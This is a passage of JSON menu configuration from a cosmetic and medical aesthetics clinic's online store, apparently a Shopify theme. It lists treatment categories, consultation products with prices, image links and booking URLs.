Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters & Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https://www.southwilliamspa.com/pages/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/37_215155ee-e63a-44de-a7f4-cf2f4cdcc3ae.png?v=1764757609","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com/collections/self-care-christmas-offers","collection":{"id":"696669241674","title":"Self-Care Christmas Offers","handle":"self-care-christmas-offers"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":"https://www.southwilliamspa.com/pages/all-laser-collections?_pos=2&_psq=all&_ss=e&_v=1.0"}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https://www.southwilliamspa.com/pages/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https://southwilliamclinic.com/pages/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite & Skin Tightening Treatment"},"link":"https://southwilliamclinic.com/pages/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://www.southwilliamspa.com/pages/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https://www.southwilliamspa.com//pages/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://southwilliamclinic.com/pages/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https://southwilliamclinic.com/pages/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/37_9d2f001c-3a43-4369-9575-206c18888110.png?v=1764757782","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"696669241674","title":"Self-Care Christmas Offers","handle":"self-care-christmas-offers"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":"https://southwilliamclinic.com/collections/spring-collection-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.p.product_type=Self-Care+Membership&filter.v.price.gte=&filter.v.price.lte="}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/aesthetic-skin-consultation?_pos=3&_sid=0a104bcaf&_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://www.southwilliamspa.com/pages/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/37_f1062c92-bdb5-430f-83d5-ed76aa024962.png?v=1764757899","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"696669241674","title":"Self-Care Christmas Offers","handle":"self-care-christmas-offers"}},"column_width":"3"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/xmas-2023"},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact 